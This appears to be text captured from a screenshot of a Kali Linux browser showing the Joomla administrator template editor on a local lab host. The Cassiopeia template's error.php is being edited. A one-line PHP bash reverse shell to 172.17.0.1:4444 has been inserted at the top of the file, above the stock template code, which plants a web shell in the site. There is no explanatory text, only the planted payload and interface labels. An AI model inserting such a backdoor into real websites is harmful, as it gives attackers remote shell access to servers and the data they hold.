 Not Secure http://172.17.0.2/administrator/index.php?option=com_templates&view=template&id=219&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
mod_menu
template.js
template.min.js
scss
1 <?php
2   system("bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'");
3 ?>
4 <?php
5 /**
6  * @package     Joomla.Site
7  * @subpackage  Templates.cassiopeia
8  *
9  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
10  * @license     GNU General Public License version 2 or later; see LICENSE.txt
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa  = $this->getWebAssetManager();
24
25 // Detecting Active Variables